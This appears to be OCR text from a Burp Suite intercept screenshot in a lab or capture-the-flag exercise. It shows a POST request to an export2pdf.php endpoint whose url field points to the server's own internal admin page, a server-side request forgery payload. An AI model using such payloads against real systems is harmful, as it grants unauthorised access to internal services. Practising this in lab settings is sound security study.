 Intercept on Forward Drop Request to htt
Time Type Direction Method URL
13:04:50 21 Sep 2... HTTP → Request POST http://10.10.203.97/export2pdf.php
Request
Pretty Raw Hex \n
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.203.97
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://10.10.203.97
10 Connection: keep-alive
11 Referer: http://10.10.203.97/index.php
12 Cookie: PHPSESSID=e7d04bf156446ece407c125b8e8c9029
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 url=http%3A%2F%2F127.0.0.1%2Finternal%2Fadmin.php